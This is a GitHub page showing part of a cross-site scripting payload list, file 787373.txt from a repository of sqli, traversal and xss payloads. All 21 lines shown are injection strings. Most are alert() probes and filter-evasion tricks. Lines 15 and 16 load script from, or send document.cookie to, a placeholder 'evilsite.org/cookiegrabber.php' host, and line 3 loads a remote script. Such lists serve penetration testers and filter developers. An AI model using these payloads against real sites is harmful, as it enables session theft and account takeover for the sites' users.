 Files
master
Go to file
t
sqli
traversal
xss
0xsobky.txt
787373.txt
XssPayloads.txt
alternume0.txt
bhandarkar.txt
billsempf.txt
d3adend.org.txt
ismailtasdelen.txt
jsf__k.txt
kirankarnad.txt
packetstorm.txt
payloads / other / xss / 787373.txt
foospidy moar payloads!
Code Blame 233 lines (233 loc) · 25 KB Code 55% faster with GitHub Copilot
1 <IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>
2 "><script>alert(0)</script>
3 <script src=http://yoursite.com/your_files.js></script>
4 </title><script>alert(/xss/)</script>
5 </textarea><script>alert(/xss/)</script>
6 <IMG LOWSRC="javascript:alert('XSS')">
7 <IMG DYNSRC="javascript:alert('XSS')">
8 <font style='color:expression(alert(document.cookie))'>
9 <img src="javascript:alert('XSS')">
10 <script language="JavaScript">alert('XSS')</script>
11 [url=javascript:alert('XSS');]click me[/url]
12 <body onunload="javascript:alert('XSS');">
13 <script>alert(1);</script>
14 <script>alert('XSS');</script>
15 <script src="http://www.evilsite.org/cookiegrabber.php"></script>
16 <script>location.href="http://www.evilsite.org/cookiegrabber.php?cookie="??(document.cookie)</script>
17 <scr<script>ipt>alert('XSS');</scr</script>ipt>
18 <script>alert(String.fromCharCode(88,83,83))</script>
19 <img src=foo.png onerror=alert(/xssed/) />
20 <style>@import'javascript:alert("XSS")';</style>
21 <? echo('<scr)'; echo('ipt>alert("XSS")</script>'); ?>